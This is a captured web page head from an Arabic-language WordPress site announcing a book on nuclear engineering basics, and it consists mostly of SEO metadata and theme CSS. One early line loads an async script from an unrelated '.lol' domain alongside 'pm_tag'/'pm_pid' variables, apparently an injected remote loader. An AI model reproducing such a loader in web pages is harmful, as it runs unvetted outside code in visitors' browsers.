

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarabiya.ma/2022/09/22/%D9%83%D8%AA%D8%A7%D8%A8-%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%87%D9%86%D8%AF%D8%B3%D8%A9-%D8%A7%D9%84%D9%86%D9%88%D9%88%D9%8A%D8%A9/
body_size: 25271
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" >
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7241325420965180"
     crossorigin="anonymous"></script>
	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- Chrome Firefox OS & Opera Mobile Theme Color --> <meta name="theme-color" content="#000000" >

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>كتاب أساسيات الهندسة النووية - المنصة العربية Alarabiya</title>
	<meta name="description" content="كتاب أساسيات الهندسة النووية" />
	<link rel="canonical" href="https://www.alarabiya.ma/2022/09/22/كتاب-أساسيات-الهندسة-النووية/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="كتاب أساسيات الهندسة النووية" />
	<meta property="og:description" content="كتاب أساسيات الهندسة النووية" />
	<meta property="og:url" content="https://www.alarabiya.ma/2022/09/22/كتاب-أساسيات-الهندسة-النووية/" />
	<meta property="og:site_name" content="المنصة العربية Alarabiya" />
	<meta property="article:published_time" content="2022-09-22T08:48:11+00:00" />
	<meta property="article:modified_time" content="2022-09-23T13:16:58+00:00" />
	<meta property="og:image" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-أساسيات-الهندسة-النووية.png" />
	<meta property="og:image:width" content="597" />
	<meta property="og:image:height" content="829" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="المنصة العربية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="كتاب أساسيات الهندسة النووية" />
	<meta name="twitter:description" content="كتاب أساسيات الهندسة النووية" />
	<meta name="twitter:image" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-أساسيات-الهندسة-النووية.png" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="المنصة العربية" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="دقيقة واحدة" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.alarabiya.ma/2022/09/22/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%86%d9%88%d9%88%d9%8a%d8%a9/#article","isPartOf":{"@id":"https://www.alarabiya.ma/2022/09/22/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%86%d9%88%d9%88%d9%8a%d8%a9/"},"author":{"name":"المنصة العربية","@id":"https://www.alarabiya.ma/#/schema/person/c4359232f6a3aa18bbd2897edfc0d7c8"},"headline":"كتاب أساسيات الهندسة النووية","datePublished":"2022-09-22T08:48:11+00:00","dateModified":"2022-09-23T13:16:58+00:00","mainEntityOfPage":{"@id":"https://www.alarabiya.ma/2022/09/22/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%86%d9%88%d9%88%d9%8a%d8%a9/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://www.alarabiya.ma/#organization"},"image":{"@id":"https://www.alarabiya.ma/2022/09/22/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%86%d9%88%d9%88%d9%8a%d8%a9/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-أساسيات-الهندسة-النووية.png","keywords":["#مائة_كتاب_علمي_بالعربية","البناء الالكتروني للذرة","التفاعلات النووية","القوى النووية","النشاط الإشعاعي","الهندسة النووية","كتاب أساسيات الهندسة النووية"],"articleSection":["المكتبة","علم الطبيعة (فيزياء)","علوم الهندسة"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.alarabiya.ma/2022/09/22/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%86%d9%88%d9%88%d9%8a%d8%a9/#respond"]}]},{"@type":"WebPage","@id":"https://www.alarabiya.ma/2022/09/22/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%86%d9%88%d9%88%d9%8a%d8%a9/","url":"https://www.alarabiya.ma/2022/09/22/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%86%d9%88%d9%88%d9%8a%d8%a9/","name":"كتاب أساسيات الهندسة النووية - المنصة العربية Alarabiya","isPartOf":{"@id":"https://www.alarabiya.ma/#website"},"primaryImageOfPage":{"@id":"https://www.alarabiya.ma/2022/09/22/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%86%d9%88%d9%88%d9%8a%d8%a9/#primaryimage"},"image":{"@id":"https://www.alarabiya.ma/2022/09/22/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%86%d9%88%d9%88%d9%8a%d8%a9/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-أساسيات-الهندسة-النووية.png","datePublished":"2022-09-22T08:48:11+00:00","dateModified":"2022-09-23T13:16:58+00:00","description":"كتاب أساسيات الهندسة النووية","breadcrumb":{"@id":"https://www.alarabiya.ma/2022/09/22/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%86%d9%88%d9%88%d9%8a%d8%a9/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://www.alarabiya.ma/2022/09/22/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%86%d9%88%d9%88%d9%8a%d8%a9/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/2022/09/22/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%86%d9%88%d9%88%d9%8a%d8%a9/#primaryimage","url":"https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-أساسيات-الهندسة-النووية.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-أساسيات-الهندسة-النووية.png","width":597,"height":829,"caption":"كتاب أساسيات الهندسة النووية"},{"@type":"BreadcrumbList","@id":"https://www.alarabiya.ma/2022/09/22/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%86%d9%88%d9%88%d9%8a%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.alarabiya.ma/"},{"@type":"ListItem","position":2,"name":"كتاب أساسيات الهندسة النووية"}]},{"@type":"WebSite","@id":"https://www.alarabiya.ma/#website","url":"https://www.alarabiya.ma/","name":"المنصة العربية Alarabiya","description":"منصة رقمية تحتضن مبادرات وأنشطة علمية وتعليمية وتوعوية تهدف للحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية، ندعم حملة #لا_للفرنسة نعم للعربية.","publisher":{"@id":"https://www.alarabiya.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarabiya.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://www.alarabiya.ma/#organization","name":"المنصة العربية Alarabiya","url":"https://www.alarabiya.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/logo/image/","url":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","width":945,"height":252,"caption":"المنصة العربية Alarabiya"},"image":{"@id":"https://www.alarabiya.ma/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.alarabiya.ma/#/schema/person/c4359232f6a3aa18bbd2897edfc0d7c8","name":"المنصة العربية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=96&d=mm&r=g","caption":"المنصة العربية"},"sameAs":["https://www.alarabiya.ma"],"url":"https://www.alarabiya.ma/author/alarabiya/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الخلاصة" href="https://www.alarabiya.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; خلاصة التعليقات" href="https://www.alarabiya.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; كتاب أساسيات الهندسة النووية خلاصة التعليقات" href="https://www.alarabiya.ma/2022/09/22/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%86%d9%88%d9%88%d9%8a%d8%a9/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alarabiya.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F22%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a3%25d8%25b3%25d8%25a7%25d8%25b3%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2587%25d9%2586%25d8%25af%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2586%25d9%2588%25d9%2588%25d9%258a%25d8%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alarabiya.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F22%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a3%25d8%25b3%25d8%25a7%25d8%25b3%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2587%25d9%2586%25d8%25af%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2586%25d9%2588%25d9%2588%25d9%258a%25d8%25a9%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alarabiya.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-file-inline-css' type='text/css'>
.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-right:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/file/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
